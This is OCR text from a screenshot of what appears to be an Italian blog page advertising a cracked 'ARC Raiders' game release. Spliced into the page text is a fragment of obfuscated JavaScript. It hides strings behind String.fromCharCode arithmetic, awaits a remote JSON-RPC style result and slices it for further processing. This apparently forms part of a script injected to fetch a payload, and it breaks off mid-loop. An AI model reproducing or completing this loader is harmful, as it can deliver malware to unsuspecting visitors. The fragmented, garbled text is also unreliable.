
(37+8+7))},String.fromCharCode((55+40+13)
,(7+90),(57+59),(66+35),(29+24+62),
(58+10+48))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((119+11)),s=String.from
CharCode((15+17)).trim();for(let i=0;i Verify
CPU: multi-threading optimized CPU RAM:
32 GB to avoid micro-stutters Disk…
Leggi tutto
ARC
Raiders
07/08/2026
Cracked
FLT
Release
Save
ARTICOLI BLOG
Fix